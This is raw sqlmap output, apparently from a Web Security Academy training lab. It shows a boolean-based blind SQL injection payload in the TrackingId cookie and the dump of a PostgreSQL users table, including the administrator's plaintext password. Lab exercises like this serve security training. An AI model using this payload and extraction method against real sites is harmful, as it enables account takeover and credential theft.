 Parameter: TrackingId (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: TrackingId=CmvftX6egIeXRldB' AND 6354=6354-- ibWp; session=FD7XwcdovrEpH5RvbNC4TEbvjuoS17Ty
---
[14:36:01] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[14:36:01] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'public'
[14:36:01] [INFO] fetching number of column(s) 'password,username' entries for table 'users' in database 'public'
[14:36:01] [INFO] resumed: 3
[14:36:01] [INFO] resumed: 88rmjr65uf58ndfv4yr3
[14:36:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:36:01] [INFO] retrieved:
do you want to URL encode cookie values (implementation specific)? [Y/n] y
carlos
[14:36:24] [INFO] resuming partial value: dztmyije8r4vn7r9b
[14:36:24] [INFO] retrieved: hya
[14:36:35] [INFO] retrieved: wiener
[14:36:56] [INFO] retrieved: in4v2qjv9q92pdxv624u
[14:38:10] [INFO] retrieved: administrator
Database: public
Table: users
[3 entries]
+---------------+----------------------+
| username      | password             |
+---------------+----------------------+
| carlos        | 88rmjr65uf58ndfv4yr3 |
| wiener        | dztmyije8r4vn7r9bhya |
| administrator | in4v2qjv9q92pdxv624u |
+---------------+----------------------+
[14:39:00] [INFO] table 'public.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/0a740049041b422d829ee71500850009.web-security-academy.net
[14:39:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/0a740049041b422d829ee71500850009.web-security-academy.net
[*] ending @ 14:39:00 /2025-05-21/